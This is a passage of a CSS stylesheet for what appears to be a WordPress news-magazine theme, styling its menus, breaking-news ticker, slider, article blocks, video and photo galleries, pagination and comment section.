}

.header .header-undermenu ul li a:hover {
	color: #232323;
}


.main-content-full .main-nosplit .article-big-block .article-photo,
.main-content-full .main-nosplit .article-big-block .article-photo img {
	width: 1010px;
	height: 476px;
}

.main-content-full .review-item .review-image a,
.main-content-full .review-item .review-image img {
	width: 148px!important;
	height: auto!important;
	max-height: 1000px!important;
}

.main-content-full .review-item .review-image {
	margin-bottom: 10px;
}

.main-content-full .review-item .review-content {
	margin-left: 34%!important;
}



/* ee */

.very-top-menu {
	display: block;
}

.very-top-menu > li {
	display: block;
	float: left;
	margin-right: 9px;
	border-right: 1px dotted #e5e5e5;
}

.very-top-menu > li:last-child {
	border-right: 0px;
}

.very-top-menu > li ul.sub-menu:before {
	display: block;
	content: '';
	width: 6px;
	height: 6px;
	position: absolute;
	top: -4px;
	background: inherit;
	border-left: inherit;
	border-top: inherit;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.very-top-menu > li ul.sub-menu {
	display: none;
	position: absolute;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.1), inset 0px 0px 0px 1px #fff;
	background: #f6f6f6;
	border: 1px solid #d5d5d5;
	border-radius: 3px;
	-moz-border-radius: 3px;
	width: 170px;
	padding: 9px 14px;
	margin-top: 7px;
	margin-left: -10px;
	z-index: 100;
}

.very-top-menu > li > ul.sub-menu > li > ul.sub-menu {
	left: 190px;
	margin-top: -28px;
}

.main-content-split .article-side-block .article-header h2 a {
	font-size: 15px;
}

.very-top-menu > li ul.sub-menu > li > ul.sub-menu:before {
	left: -4px;
	top: 14px;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
}

.very-top-menu > li:hover > ul.sub-menu {
	display: block;
}

.very-top-menu > li > ul.sub-menu > li:hover > ul.sub-menu {
	display: block;
}

.very-top-menu > li > ul.sub-menu li {
	padding-bottom: 7px;
	margin-bottom: 7px;
	border-bottom: 1px dotted #c5c5c5;
}

.very-top-menu > li > ul.sub-menu li:last-child, .very-top-menu > li > ul.sub-menu li.last-child {
	padding-bottom: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

.very-top-menu > li a {
	display: block;
	padding: 0px 1px 0px 0px;
	margin-right: 9px;
	font-weight: bold;
	font-size: 10px;
	color: #727272;
	text-transform: uppercase;
	height: 19px;
}

.main-nosplit .panel .banner {
	margin-bottom: 0px;
}

.very-top-menu > li li a {
	height: auto;
}

.very-top-menu > li a:hover {
	color: #232323;
}

.very-top-menu > li > a span {
	display: block;
	background: url(../images/icon-default.png) no-repeat right 7px;
	padding-right: 13px;
}

.very-top-menu > li a span {
	display: block;
	background: url(../images/icon-default.png) no-repeat right 7px;
	padding-right: 13px;
}

.very-top-menu > li:hover > a span {
	padding-bottom: 20px;
}



.ot-mega-menu {
	display: none;
	position: absolute;
	left: 0px;
	top: 40px;
	width: 100%;
	z-index: 200;
}

.header .header-menu li.has-ot-mega-menu:hover > .ot-mega-menu {
	display: block;
}

.header .header-menu li.has-ot-mega-menu:hover > .ot-mega-menu > li {
	margin-top: 0px;
	padding-top: 0px;
	padding: 0px;
}

.header .header-menu li.has-ot-mega-menu li {
	float: none;
	width: 100%;
	background: transparent;
	color: #232323;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.header .header-menu li.has-ot-mega-menu li a {
	color: #232323!important;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div {
	display: table;
	width: 100%;
	padding: 25px;
	border: 1px solid #E9E9E9;
	position: relative;
	box-shadow: inset 0 2px 0 rgba(0,0,0,0.05), 0 2px 0 rgba(0,0,0,0.04);
	background: #fff;
	border-top: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div > .panel {
	display: table-cell;
	width: 31%;
	padding-right: 3%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div > .panel:last-child {
	padding-right: 0px;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div > .panel > h3 {
	display: block;
	padding-bottom: 10px;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: 2px solid #DBDBDB;
	margin-bottom: 15px;
	color: #727272;
	line-height: 100%;
}

.header .header-menu li.has-ot-mega-menu > ul.ot-mega-menu > li > div > .panel:last-child {
	margin-right: 0px;
}

.header .header-menu li.has-ot-mega-menu span.image-hover .set-image-border,
.header .header-menu li.has-ot-mega-menu span.image-hover img,
.header .header-menu li.has-ot-mega-menu span.image-hover {
	max-width: 100%;
}

.header #wp-calendar tfoot a,
.header #wp-calendar caption {
	margin-top: 0px!important;
}

.header span.image-hover:hover span.drop-icons .icon-block {
	display: none!important;
}

.header span.image-hover:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
}





/* # */

.breaking-news {
	display: block;
	overflow: hidden;
	height: 29px;
	margin-bottom: 15px;
}

.breaking-news .breaking-icon {
	float: left;
	display: block;
	background-color: transparent;
	background-image: url(../images/icon-breaking.png);
	background-size: 13px 13px;
	background-position: center;
	background-repeat: no-repeat;
	width: 13px;
	height: 13px;
	cursor: default;
	margin: 3px 8px 0px 0px;
}

.breaking-news .breaking-controls {
	display: block;
	background-color: #264c84;
	float: right;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	cursor: default;
	padding: 5px 11px;
	position: relative;
	margin-left: 20px;
	height: 29px;
	margin-top: -29px;
}

.breaking-news .breaking-controls .the-corner {
	display: block;
	position: absolute;
	background: inherit;
	width: 40px;
	height: 40px;
	left: -6px;
	top: 0px;
	z-index: 1;
	transform: rotate(15deg);
	-ms-transform: rotate(15deg);
	-webkit-transform: rotate(15deg);
	-o-transform: rotate(15deg);
	-moz-transform: rotate(15deg);
}

.breaking-news .breaking-controls .breaking-arrow-left {
	/*display: none;*/
	display: inline-block;
	background-color: transparent;
	background-image: url(../images/icon-breaking-left.png);
	background-size: 11px 11px;
	background-position: center;
	background-repeat: no-repeat;
	width: 11px;
	height: 11px;
	padding: 4px 3px;
}

.breaking-news .breaking-controls .breaking-arrow-right {
	/*display: none;*/
	display: inline-block;
	background-color: transparent;
	background-image: url(../images/icon-breaking-right.png);
	background-size: 11px 11px;
	background-position: center;
	background-repeat: no-repeat;
	width: 11px;
	height: 11px;
	padding: 4px 3px;
}

.breaking-news.isscrolling .breaking-block {
	margin-right: 45px;
}

.breaking-news.isscrolling .breaking-block ul {
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}

.breaking-news.isscrolling .breaking-controls .breaking-arrow-right,
.breaking-news.isscrolling .breaking-controls .breaking-arrow-left {
	display: none!important;
}

.breaking-news .breaking-controls .breaking-arrow-left:hover, .breaking-news .breaking-controls .breaking-arrow-right:hover {
	opacity: 0.6;
	filter:alpha(opacity=60);
}

.breaking-news .breaking-title {
	display: block;
	background-color: #264c84;
	float: left;
	color: #fff;
	font-size: 13px;
	font-weight: normal!important;
	cursor: default;
	padding: 5px 11px;
	position: relative;
	margin-right: 20px;
}

.breaking-news .breaking-controls a {
	position: relative;
	z-index: 2;
}

.breaking-news .breaking-title span,
.breaking-news .breaking-title b {
	position: relative;
	z-index: 2;
}

.breaking-news .breaking-title .the-corner {
	display: block;
	position: absolute;
	background: inherit;
	width: 40px;
	height: 40px;
	right: -8px;
	top: -10px;
	z-index: 1;
	transform: rotate(15deg);
	-ms-transform: rotate(15deg);
	-webkit-transform: rotate(15deg);
	-o-transform: rotate(15deg);
	-moz-transform: rotate(15deg);
}

.breaking-news .breaking-block {
	display: block;
	float: none;
	width: auto;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-left: 160px;
	margin-right: 80px;
	height: 29px;
}

.breaking-news .breaking-block ul {
	white-space: nowrap;
	padding-top: 6px;
	width: 8000px;
	padding-bottom: 4px;
	position: relative;
	font-size: 0;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
}

.breaking-news .breaking-block ul li {
	display: inline-block;
	margin-right: 20px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 13px;
}

.breaking-news .breaking-block ul li a {
	font-size: 13px;
	font-weight: bold;
	margin-right: 12px;
}

.breaking-news .breaking-block ul li span {
	color: #a9a9a9;
}


/* ## */

.slider-container {
	display: block;
	margin-bottom: 15px;
}

.slider-container .slider-content {
	display: block;
	overflow: hidden;
	width: 680px;
	height: 400px;
	position: relative;
	background-color: #e5e5e5;
}

.slider-container .slider-content ul {
	display: block;
	position: relative;
	top: 0px;
	left: 0px;
	-moz-transition: top 0.2s;
	-webkit-transition: top 0.2s;
	-o-transition: top 0.2s;
}

.slider-container .slider-content ul li {
	display: block;
	z-index: 5;
	position: relative;
	height: inherit;
	width: inherit;
	overflow: hidden;
}

.slider-container .slider-content ul li.active {
	z-index: 7;
}

.slider-container .slider-content .slider-info {
	display: block;
	position: absolute;
	left: 15px;
	bottom: 15px;
	background: rgba(0,0,0,0.8);
	z-index: 10;
	color: #f0f0f0;
	padding: 12px 18px;
	font-size: 13px;
	max-width: 310px;
	font-weight: bold;
}

.slider-container .slider-content ul li:hover .slider-info {
	background: #000;
}

.slider-container .slider-content .slider-loading {
	display: block;
	height: 4px;
	width: 0%;
	background: #fff;
	position: absolute;
	bottom: 0px;
	left: 0px;
	z-index: 10;
	opacity: 0.6;
	filter: alpha(opacity=60);
	margin: 0px;
}

.slider-container .slider-controls {
	display: table;
	width: 100%;
}

.slider-container .slider-controls .slider-control {
	display: table-cell;
	width: 10%;
}

.slider-container .slider-controls .slider-control a {
	display: block;
	width: auto;
	background: #e5e5e5;
	margin-top: 1px;
	margin-right: 1px;
	color: transparent;
	height: 10px;
	overflow: hidden;
	text-indent: -100px;
}

.slider-container .slider-controls .slider-control a:hover {
	background: #232323;
}

.slider-container .slider-controls .slider-control.active a {
	background: #264c84;
}

.slider-container .slider-controls .slider-control:last-child a {
	margin-right: 0px;
}




/* #4 Content Styling */

.main-content-left {
	display: block;
	float: left;
	width: 680px;
}

.main-content-split {
	display: block;
	width: 100%;
	overflow: hidden;
}

.main-content-split .main-split-left {
	display: block;
	float: left;
	width: 330px;
}

.main-content-split .main-split-right {
	display: block;
	float: left;
	width: 330px;
	margin-left: 20px;
}

.article-big-block, .article-small-block {
	display: block;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #cccccc;
}

.article-big-block .article-photo {
	display: block;
	padding-bottom: 12px;
}

.article-big-block .article-header, .article-small-block .article-header {
	display: block;
	padding-bottom: 10px;
}

.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: 'Titillium Web', sans-serif;
	margin-top: -4px;
}

.article-big-block .article-header h2 a, .article-small-block .article-header h2 a {
	color: #232323;
	line-height: 120%;
}

.article-big-block .article-header h2 a:hover, .article-small-block .article-header h2 a:hover {
	color: #232323;
	text-decoration: underline;
}

.article-big-block .article-content {
	display: block;
	padding-bottom: 12px;
}

.article-small-block .article-photo {
	display: block;
	padding-bottom: 12px;
	float: left;
	margin-right: 20px;
	margin-top: 5px;
	width: 140px;
	height: 110px;
}

.article-small-block .article-photo img {
	width: 140px;
	height: 110px;
}

.archive .article-big-block .article-photo, .archive .article-big-block .article-photo img {
	width: 320px;
	height: 194px;
}

.article-big-block .article-photo, .article-big-block .article-photo img {
	width: 330px;
	height: 200px;
}

.main-nosplit .article-big-block .article-photo, .main-nosplit .article-big-block .article-photo img {
	width: 680px;
	height: 320px;
}

.article-small-block .article-content {
	display: block;
	padding-bottom: 12px;
}

.article-big-block .article-content p, .article-small-block .article-content p {
	color: #6f6f6f;
	text-align: justify;
	line-height: 150%;
	font-size: 12px;
}

.article-small-block .article-content p {
	line-height: 144%;
}

.article-big-block .article-links, .article-small-block .article-links, .images-content .article-links, .article-middle-block .article-links, .article-side-block .article-links {
	display: block;
	padding-bottom: 0px;
	clear: both;
}

.article-big-block .article-links .article-icon-link, .article-small-block .article-links .article-icon-link, .images-content .article-links .article-icon-link, .article-middle-block .article-links .article-icon-link, .article-side-block .article-links .article-icon-link, .article-classic .article-links .article-icon-link {
	display: inline-block;
	margin-right: 13px;
	font-weight: bold;
	font-size: 11px;
	color: #232323;
}

.article-big-block .article-links .article-icon-link .icon-text, .article-small-block .article-links .article-icon-link .icon-text, .images-content .article-links .article-icon-link .icon-text, .article-middle-block .article-links .article-icon-link .icon-text, .article-side-block .article-links .article-icon-link .icon-text, .article-classic .article-links .article-icon-link .icon-text {
	display: inline-block;
	padding-right: 6px;
	font-size: 13px;
}

.article-big-block .article-links .article-icon-link:hover, .article-small-block .article-links .article-icon-link:hover, .images-content .article-links .article-icon-link:hover, .article-middle-block .article-links .article-icon-link:hover, .article-side-block .article-links .article-icon-link:hover, .article-classic .article-links .article-icon-link:hover {
	color: #264c84;
	text-decoration: underline;
}

.comment-icon i.fa {
	padding-right: 4px;
}

.article-icon-link i.fa {
	padding-right: 7px;
}




.main-content-left .archive .article-big-block .article-photo, .main-content-left .archive .article-big-block .article-photo img {
	width: 100%;
	height: auto;
}

.main-content-left .archive .archive-block {
	margin-right: 5.6%;
	width: 47.2%;
}

.main-content-left .archive .archive-block:nth-child(2n) {
	margin-right: 0px;
}

.main-content-left .star-rating.rating-large {
	float: none;
}

.main-content-left .review-content .star-rating.rating-large.right {
	float: right;
}

.main-content-left .shortcode-content .paragraph-double .paragraph-block {
	float: none;
	width: 100%;
	margin-right: 0px;
	margin-bottom: 30px;
}

.main-content-left .shortcode-content .paragraph-double .paragraph-block:last-child {
	margin-bottom: 0px;
}

.shortcode-content > iframe {
	width: 100%;
}


.header #wp-calendar tfoot {
	top: 9px;
}




.main-content-full .main-content-split .main-split-left {
	width: 50%;
}

.main-content-full .main-content-split .main-split-left .article-photo,
.main-content-full .main-content-split .main-split-left .article-photo img{
	width: 505px;
	height: 306px;
}

.main-content-full .main-content-split .main-split-right {
	margin-left: 3%;
	width: 47%;
}

.main-content-full .main-content-split .main-split-right .article-photo,
.main-content-full .main-content-split .main-split-right .article-photo img{
	width: 200px;
	height: 157px;
}





.content-panel {
	display: block;
	margin-bottom: 20px;
	border-bottom: 1px dotted #FF0000;
	padding-bottom: 15px;
}

.content-panel .panel-header {
	display: block;
	background: #ececec;
	height: 29px;
	overflow: hidden;
	margin-bottom: 15px;
}

.content-panel .panel-header i.fa {
	padding-right: 6px;
}

.content-panel .panel-header b {
	display: block;
	background: #264c84;
	color: #fff;
	padding: 5px 10px;
	float: left;
	position: relative;
	z-index: 0;
	text-transform: uppercase;
	font-size: 11px;
}

.content-panel .panel-header b .icon-text {
	display: inline-block;
	padding-right: 8px;
}

.content-panel .panel-header b:after {
	display: block;
	position: absolute;
	background: inherit;
	width: 40px;
	height: 40px;
	right: -10px;
	top: -10px;
	z-index: -1;
	content: '';
	transform: rotate(15deg);
	-ms-transform: rotate(15deg);
	-webkit-transform: rotate(15deg);
	-o-transform: rotate(15deg);
	-moz-transform: rotate(15deg);
}

.content-panel .panel-header .top-right {
	float: right;
	padding: 4px 10px;
	text-transform: uppercase;
}

.content-panel .panel-header .top-right a {
	font-size: 10px;
	font-weight: bold;
	color: #616161;
}

.content-panel .panel-header .top-right a:hover {
	color: #232323;
}

.article-array {
	display: block;
}

.article-array.content-category:empty {
	display: none;
}

.article-array li {
	display: block;
	padding-left: 14px;
	margin-top: 6px;
	position: relative;
}

.article-array li a {
	font-size: 12px;
}

.article-array li:before {
	display: block;
	position: absolute;
	width: 5px;
	height: 5px;
	content: '';
	padding: 0px;
	background: #264c84;
	top: 7px;
	left: 0px;
}

.article-array.content-category li:before {
	background: #232323;
}

.article-array.content-category li a {
	color: #232323;
}

.article-array li a:hover {
	text-decoration: underline;
}

.article-array li a.comment-icon {
	display: inline-block;
	padding-left: 10px;
	color: #afafaf;
	font-size: 10px;
}

.article-array li a.comment-icon .icon-text {
	display: inline-block;
	font-size: 11px;
	padding: 1px 4px 0px 0px;
}

.article-array li a.comment-icon:hover {
	color: #464646;
	text-decoration: none;
}

.main-nosplit .banner {
	display: block;
	margin-bottom: 20px;
	border-bottom: 1px dotted #cccccc;
	padding-bottom: 15px;
	text-align: center;
}

.main-content-right .main-content-split .banner {
	margin-bottom: 15px;
}

.main-content-right .main-content-split .banner img {
	width: 100%;
}

.video-blocks {
	display: block;
}

.video-blocks .video-left {
	width: 330px;
	display: block;
	float: left;
}

.video-blocks .video-right {
	width: 330px;
	display: block;
	float: left;
	margin-left: 20px;
}

.video-blocks .video-large {
	display: block;
}

.video-blocks .video-large .video-image {
	display: block;
	margin-bottom: 13px;
}

.video-blocks .video-large h2 {
	display: block;
	font-size: 15px;
}

.video-blocks .video-large h2 a {
	color: #232323;
}

.video-blocks .video-large h2 a:hover {
	text-decoration: underline;
}

a .hover-icon {
	position: absolute;
	z-index: 5;
	margin-left: 18px;
	display: block;
	background: #F52D06;;
	color: #fff;
	padding: 12px 10px 7px 10px;
	font-size: 15px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.2), inset 0px 1px 0px rgba(0,0,0,0.1);
}

a:hover .hover-icon {
	padding-top: 16px;
}

.video-small {
	display: block;
	width: 155px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #cccccc;
	padding-bottom: 12px;
	margin-right: 20px;
	float: left;
}

.video-small:nth-child(2) {
	margin-right: 0px;
}

.video-small:nth-child(3) {
	padding-bottom: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

.video-small:nth-child(4) {
	margin-right: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

.video-small a .hover-icon {
	padding: 5px 7px;
	margin-left: 14px;
}

.video-small a:hover .hover-icon {
	padding-top: 8px;
}

.video-small h2 a {
	display: block;
	font-size: 13px;
	line-height: 120%;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
}

.video-small h2 a:hover {
	text-decoration: underline;
}

.video-small .video-image {
	display: block;
	margin-bottom: 8px;
}


.photo-gallery-blocks {
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	padding: 10px 0px;
	margin-bottom: -25px;
}

.photo-gallery-blocks ul.images-scroll {
	display: block;
	width: 10000px;
	position: relative;
	margin-left: -60px;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.photo-gallery-blocks ul.images-scroll li {
	display: block;
	float: left;
	width: 250px;
	height: 183px;
	opacity: 0.6;
	filter: alpha(opacity=60);
	margin-top: 16px;
}

.photo-gallery-blocks ul.images-scroll li img {
	display: block;
	width: 250px;
	height: 183px;
}

.photo-gallery-blocks ul.images-scroll li.active, .photo-gallery-blocks ul.images-scroll li.active:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	display: block;
	margin-top: 0px;
}

.photo-gallery-blocks ul.images-scroll li:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.photo-gallery-blocks ul.images-scroll li.active, .photo-gallery-blocks ul.images-scroll li.active img {
	width: 300px;
	height: 220px;
	box-shadow: 0px 0px 200px 40px #fff;
	position: relative;
	z-index: 5;
}

.photo-gallery-blocks .photo-scroll-left {
	display: block;
	position: absolute;
	top: 108px;
	left: 150px;
	z-index: 12;
	font-size: 36px;
	color: #313131;
	text-shadow: 0px 1px 0px #fff;
}

.photo-gallery-blocks .photo-scroll-right {
	display: block;
	position: absolute;
	top: 108px;
	right: 150px;
	z-index: 12;
	font-size: 36px;
	color: #313131;
	text-shadow: 0px 1px 0px #fff;
}

.photo-gallery-blocks .images-content {
	display: block;
	z-index: 5;
	background: #f7f7f7;
	position: relative;
	margin-top: 16px;
	padding-bottom: 14px;
}

.photo-gallery-blocks .images-content > li {
	display: none;
}

.photo-gallery-blocks .images-content > li.active {
	display: block;
}

.photo-gallery-blocks .images-content > li div.d-wrapper {
	display: block;
	width: 300px;
	margin: 0px auto;
	padding: 0px;
}

.photo-gallery-blocks .images-content li div.article-header {
	display: block;
	margin-bottom: 10px;
}

.photo-gallery-blocks .images-content li div.article-header h2 a {
	color: #232323;
	display: block;
	font-size: 16px;
	line-height: 120%;
	font-family: 'Titillium Web', sans-serif;
}

.photo-gallery-blocks .images-content li div.article-header h2 a:hover {
	text-decoration: underline;
}

.photo-gallery-blocks .images-content li div.gallery-thumbs {
	background: #ececec;
	margin-bottom: 12px;
}

.gallery-thumbs {
	padding: 10px 0px;
}

.gallery-thumbs ul li {
	float: left;
	display: block;
	margin-right: 10px;
}

.gallery-thumbs ul li:last-child {
	margin-right: 0px;
}

.gallery-thumbs ul > li {
	opacity: 1;
	filter: alpha(opacity=100);
}

.gallery-thumbs ul > li:hover {
	opacity: 0.6;
	filter: alpha(opacity=60);
}

.content-article-title {
	display: block;
	margin-bottom: 15px;
	border-bottom: 4px solid #264c84;
	color: #264c84;
	position: relative;
}

.content-article-title h2 {
	font-size: 33px;
	font-weight: bold;
	text-transform: uppercase;
	font-family: 'Titillium Web', sans-serif;
	margin-right: 150px;
	line-height: 35px;
}

.content-article-title .right-title-side {
	position: absolute;
	top: 4px;
	vertical-align: bottom;
	right: 0px;
	line-height: 110%;
	text-align: right;
}

.content-article-title .right-title-side a {
	display: block;
	color: #858585;
	font-weight: bold;
	font-size: 10px;
	text-transform: uppercase;
}

.content-article-title .right-title-side a:hover {
	color: #232323;
}

.content-article-title .right-title-side a.orange {
	color: #ff6600;
}

.content-article-title .right-title-side a.orange:hover {
	color: #a94400;
}

.content-article-title .right-title-side a i.fa,
.content-article-title .right-title-side a span.icon-text {
	display: inline-block;
	padding-right: 7px;
}


.page-pager {
	display: block;
	text-align: center;
	font-size: 0;
	border-top: 1px solid #264c84;
	margin-top: 20px;
}

.page-pager li {
	display: inline-block;
}

.page-pager a.page-numbers, .page-pager span.page-numbers {
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	color: #8f8e8e;
	padding: 7px 11px;
	background: #f6f6f6;
	vertical-align: middle;
	line-height: 110%;
	text-transform: uppercase;
}

.page-pager span.page-numbers, .page-pager a.page-numbers:hover {
	background: #264c84;
	color: #fff;
}

.page-pager > a, .page-pager > span {
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	color: #8f8e8e;
	padding: 7px 11px;
	background: #f6f6f6;
	vertical-align: middle;
	line-height: 110%;
	text-transform: uppercase;
}

.page-pager > span, .page-pager > a:hover {
	background: #264c84;
	color: #fff;
}

.page-pager .prev {
	float: left;
}

.page-pager .next {
	float: right;
}

.page-pager .prev i.fa {
	display: inline-block;
	padding-right: 9px;
	line-height: 120%;
}

.page-pager .next i.fa {
	display: inline-block;
	padding-left: 9px;
	line-height: 120%;
}



/* #5 Comments */

.comment-block {
	display: block;
	margin-bottom: 25px;
}

.comment-block .commment-content {
	display: block;
	padding-bottom: 12px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #ccc;
	position: relative;
}

.comment-block .commment-content .user-avatar {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	margin-right: 15px;
	margin-top: 3px;
}

.comment-block .commment-content .user-avatar img {
	width: 60px;
	height: 60px;
}

.comment-block .commment-content .user-nick {
	display: block;
	margin-left: 75px;
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 8px;
}

.comment-block .commment-content .user-nick .marker {
	font-size: 10px;
	display: inline-block;
	padding: 2px 4px;
	background: #232323;
	color: #fff;
	line-height: 100%;
	margin: 3px 0px 0px 10px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	cursor: default;
}

.comment-block .commment-content .user-nick a {
	color: #232323;
}

.comment-block .commment-content .user-nick a:hover {
	text-decoration: underline;
}

.comment-block .commment-content .time-stamp {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #b8b8b8;
	font-size: 11px;
}

.comment-block .commment-content .comment-text {
	display: block;
	margin-left: 75px;
	padding-bottom: 8px;
}

.comment-block .commment-content .icon-link {
	color: #767676;
	font-size: 11px;
	font-weight: bold;
	margin-left: 75px;
	display: block;
}

.comment-block .commment-content .icon-link:hover {
	color: #232323;
	text-decoration: underline;
}

.comment-block .commment-content .icon-link i.fa {
	display: inline-block;
	padding-right: 6px;
}


.comment-block > ol > li ul li .commment-content {
	display: block;
	background: #f6f6f6;
	margin-top: -15px;
	padding-top: 15px;
	padding-left: 75px;
	padding-right: 15px;
}

.comment-block > ol > li > ul {
	position: relative;
}

.comment-block > ol > li > ul:before {
	display: block;
	background: #fff;
	content: '';
	position: absolute;
	top: -3px;
	left: 90px;
	width: 6px;
	height: 6px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	z-index: 10;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.comment-block > ol > li ul li .commment-content .user-avatar,
.comment-block > ol > li ul li .commment-content .user-avatar img {
	width: 40px;
	height: 40px;
}

.comment-block > ol > li ul li .commment-content .icon-link,
.comment-block > ol > li ul li .commment-content .comment-text,
.comment-block > ol > li ul li .commment-content .user-nick {
	margin-left: 55px;
}

.comment-block > ol > li ul li .commment-content .time-stamp {
	top: 15px;
	right: 15px;
}


#writecomment {
	display: block;
	padding-bottom: 25px;
}

#writecomment p {
	display: block;
	padding-bottom: 7px;
	text-align: center;
	position: relative;
	width: 300px;
	margin: 0px auto;
	text-align: left;
}

#writecomment p.comment-notes {
	display: block;
	padding-bottom: 20px;
	font-size: 12px;
}

#writecomment p label {
	position: absolute;
	right: 320px;
	white-space: nowrap;
	padding-top: 4px;
	font-weight: bold;
	font-size: 11px;
}

#writecomment p label .required {
	position: absolute;
	right: -10px;
	color: #cc1c1c;
	font-size: 13px;
	font-weight: bold;
}

#writecomment p .comment-error {
	display: block;
	position: relative;
	font-size: 10px;
	font-weight: bold;
	width: 180px;
	background: #cc1c1c;
	color: #fff;
	line-height: 140%;
	padding: 6px 8px;
	cursor: default;
	border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#writecomment p .comment-error.textarea-error {
	width: 100%;
	margin-top: -5px;
}

#writecomment p .comment-error i.fa {
	display: inline-block;
	padding-right: 6px;
}

#writecomment input[type=text], #writecomment textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
}

#writecomment input[type=text] {
	padding: 5px 8px;
	width: 180px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
	font-size: 12px;
}

#writecomment input[type=text].error, #writecomment textarea.error {
	border: 1px solid #cc1c1c;
	border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
}

#writecomment textarea {
	padding: 5px 8px;
	width: 100%;
	height: 100px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
}

#writecomment p.contact-form-message .comment-error {
	width: auto;
	margin-top: -5px;
}


.split-line {
	display: block;
	border-bottom: 1px dotted #ccc;
	height: 1px;
	margin-bottom: 25px;
}

.article-split-line {
	display: block;
	border-bottom: 1px dotted #ccc;
	height: 1px;
	margin-bottom: 15px;
}

.tag-block a {
	display: inline-block;
	color: #6f6f6f;
	background: #fff;
	font-size: 10px!important;
	font-weight: bold;
	padding: 0px 7px;
	border: 1px solid #ececec;
	margin: 0px 7px 7px 0px;
}

.tag-block a:hover {
	background: #264c84;
	border: 1px solid #264c84;
	color: #fff;
}

.main-content-right.sidebar-left,
.main-content-right:first-child {
	margin-left: 0px;
	margin-right: 20px;
}

.no-comment-block {
	display: block;
	width: 360px;
	margin: 35px auto 30px auto;
}

.no-comment-block p {
	display: block;
	margin-left: 70px;
	font-size: 12px;
	padding-bottom: 10px;
}

.no-comment-block .big-icon {
	display: block;
	float: left;
	font-size: 44px;
	color: #232323;
	line-height: 56px;
}

.no-comment-block b {
	display: block;
	margin-left: 70px;
	font-weight: bold;
	font-size: 22px;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
	line-height: 150%;
	padding-bottom: 4px;
}

.no-comment-block .icon-link {
	margin-left: 70px;
}

.no-comment-block .icon-link {
	color: #767676;
	font-size: 11px;
	font-weight: bold;
	margin-left: 70px;
}

.no-comment-block .icon-link:hover {
	color: #232323;
	text-decoration: underline;
}

.no-comment-block .icon-link i.fa {
	display: inline-block;
	padding-right: 6px;
}


.huge-message {
	margin: 90px 0px;
	text-align: center;
}

.huge-message .big-title {
	font-size: 80px;
	font-weight: bold;
	display: block;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
	line-height: 110%;
}

.huge-message .small-title {
	font-size: 40px;
	font-weight: bold;
	display: block;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
	line-height: 120%;
}

.huge-message p {
	margin-top: 20px;
	font-size: 12px;
}

.huge-message .icon-link {
	margin-top: 20px;
	display: inline-block;
	color: #767676;
	font-size: 11px;
	font-weight: bold;
}

.huge-message .icon-link i.fa {
	padding-right: 6px;
	display: inline-block;
}

.huge-message .icon-link:hover {
	color: #232323;
	text-decoration: underline;
}




/* #6 Photo Gallery */

.gallery-panel {
	background: #f6f6f6;
	padding-bottom: 0px;
	border: 0px;
